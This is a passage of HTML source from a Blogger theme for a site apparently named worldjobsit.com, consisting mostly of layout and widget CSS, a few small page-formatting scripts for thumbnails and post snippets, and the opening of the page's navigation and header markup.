-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4n) {
padding-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 2px solid #FE7549;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#222222;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 0;box-sizing:border-box;    margin-bottom: 10px;}
.lowerbar h2 {
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #222222;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .widget-content {
border: 1px solid rgba(0,0,0,0.12);
padding: 10px;
box-sizing: border-box;
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #222222;
font-family: Montserrat;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #FE7549;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #FE7549;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#FE7549;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #FE7549;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #FE7549
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #FE7549;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #FE7549;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Montserrat;}
.PopularPosts ul li a:hover{color:#FE7549}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
#header-wrappers {
padding: 10px 0;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
#main-wrapper {
padding-right: 1.4%;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
padding-right: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 50%;
}
.related li:nth-of-type(2n) {
padding-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.item .post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float: none;
margin: 0 auto 8px;
clear: both;
width: 100%;
}
article {
padding:0;
}
}
@media only screen and (max-width: 480px) {
.item .post-footer .share-box .post-labels {
float: none;
}
.index .second-meta .post-labels a, .archive .second-meta .post-labels a {
float: left;
margin: 0 5px 5px 0;
}
.index .second-meta .post-labels .label-title, .archive .second-meta .post-labels .label-title {
float: left;
margin-right: 5px;
}
#meta-post {
font-size: 8px;
}
.resumo span {
font-size:10px;
}
.index .second-meta .post-labels, .archive .second-meta .post-labels {
float: none;
clear: both;
display: block;
text-align: center;
}
.second-meta .read-more {
display: block;
text-align: center;
}
.second-meta .read-more-wrap {
float: none;
clear: both;
display: block;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
padding-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
width: 800px;
}
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
bodylayout{width:800px}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'>
snippet_count = 460;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1-e9BRzzQHfEJaV7RPP4vMxS7-4B9s5dOoCk-nKOILGR_jZi4x587nGgmRvUU_00zW3Q6iM_K2Prxuqc_9vHhOBWpk5S7QYcfIDCXNWiWXMDdhglOJZJ57MoupYGodkImiI8vK4OnBJ4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article  <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = " <i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6988021853031217868&amp;zx=b4af3276-60da-487b-9fc9-8a9684bd3351' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6988021853031217868&amp;zx=b4af3276-60da-487b-9fc9-8a9684bd3351' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2367853326340822 -->

</head>
<body class='index'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
             var postperpage= 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="index">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/p/about-us.html' itemprop='url'>About Us</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/p/privacy-policy.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='https://www.worldjobsit.com/p/terms-and-conditions.html' itemprop='url'>Terms And Conditions</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.worldjobsit.com/' style='display: block'><h1 style='display:none'></h1>
